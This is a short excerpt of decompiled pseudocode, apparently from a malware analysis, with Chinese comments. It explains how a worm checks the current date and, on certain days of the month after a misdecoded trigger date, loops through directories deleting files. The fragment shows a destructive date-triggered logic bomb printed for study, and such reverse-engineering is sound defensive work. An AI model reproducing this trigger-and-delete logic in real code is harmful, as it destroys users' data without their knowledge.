 *(double *)((char *)&System__TDateTime + 2) = Sysutils::Now(a3);// 获取当前时间
pre_GetDriveTypeA(&v13, a2); // 获取磁盘类型
// 解码当前时间
// 因为配置参数错误, 导致: 2021年01月13日 被解码为 2010年4月1日, 符合下述配置时间, 所以导致蠕虫爆发
Sysutils::DecodeDate((const int)&System__TDateTime, &month, &day, *(double *)((char *)&System__TDateTime + 2));
// 比较解码后的年份和月份: 2009年及以前或3月份及以前不执行操作
if ( LOWORD(System__TDateTime) <= 2009u || month <= 3u )
{
System::__linkproc__ TryFinallyExit((unsigned int)v7, (int)v8, (int)v9);
}
else
{
// 比较解码的day
if ( day == 1 || day == 10 || day == 21 || day == 29 )
{
// 综上, 执行条件为: 2010年及以后 + 4月份及以后 + 每月的 1/10/21/29 日
// 注意: 因为蠕虫解码日期的配置错误, 后续蠕虫再次爆发的时间与配置时间并不相符, 包括月份和每月的第几天
// 即: 后续爆发并不一定会发生在: 4月份及以后 + 每月的 1/10/21/29 日
// dword ptr ds:[edx+14]=[00411C24 "躍A"]=tsay.004153DC: 比较数值
v4 = (*(int (__fastcall **)(System::TObject *))(*(_DWORD *)v13 + 20))(v13) - 1;
if ( v4 > 0 )
{
v5 = 1;
do
{
// dword ptr ds:[edi+C]=[tsay.00411C1C]=tsay.004153A4
(*(void (__fastcall **)(System::TObject *, int, void **))(*(_DWORD *)v13 + 12))(v13, v5, &v12);
// !!! 遍历删除目录
pre_DeleteFile(v12);
++v5;
--v4;
}
while ( v4 );
}
}
}